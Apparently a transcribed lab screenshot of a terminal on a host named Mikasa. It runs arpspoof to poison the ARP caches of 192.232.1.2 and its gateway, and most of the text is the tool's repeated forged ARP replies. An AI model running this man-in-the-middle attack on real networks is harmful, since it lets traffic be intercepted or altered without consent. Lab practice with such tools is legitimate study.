 Mikasa
Armin
Zeke
root@Mikasa:/# arpspoof -i eth0 -t 192.232.1.2 -r 192.232.1.1
86:73:5b:c9:b8:0 d2:2a:f1:fe:c9:10 0806 42: arp reply 192.232.1.1 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 76:77:f0:51:79:23 0806 42: arp reply 192.232.1.2 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 d2:2a:f1:fe:c9:10 0806 42: arp reply 192.232.1.1 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 76:77:f0:51:79:23 0806 42: arp reply 192.232.1.2 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 d2:2a:f1:fe:c9:10 0806 42: arp reply 192.232.1.1 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 76:77:f0:51:79:23 0806 42: arp reply 192.232.1.2 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 d2:2a:f1:fe:c9:10 0806 42: arp reply 192.232.1.1 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 76:77:f0:51:79:23 0806 42: arp reply 192.232.1.2 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 d2:2a:f1:fe:c9:10 0806 42: arp reply 192.232.1.1 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 76:77:f0:51:79:23 0806 42: arp reply 192.232.1.2 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 d2:2a:f1:fe:c9:10 0806 42: arp reply 192.232.1.1 is-at 86:73:5b
:c9:b8:0
86:73:5b:c9:b8:0 76:77:f0:51:79:23 0806 42: arp reply 192.232.1.2 is-at 86:73:5b